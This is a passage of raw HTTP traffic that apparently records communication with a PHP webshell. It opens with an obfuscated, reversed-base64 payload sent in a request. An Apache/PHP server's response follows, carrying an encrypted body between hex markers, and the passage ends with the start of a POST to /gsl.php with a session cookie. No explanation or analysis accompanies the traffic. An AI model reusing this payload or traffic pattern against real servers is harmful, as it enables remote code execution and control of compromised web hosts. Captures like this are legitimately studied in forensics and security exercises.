 ERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7A
CKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa
lNHQK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&key=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.
200 OK
Date: Wed, 18 Jun 2025 06:11:23 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=rl9k0h122htl6qhf1dgm2o9k1c; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
72a9c691ccdaab98fL1tMGI4YTljO/79NDQm7r9PZzBiOA==b4c4e1f6ddd2a488POST /gsl.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=rl9k0h122htl6qhf1dgm2o9k1c;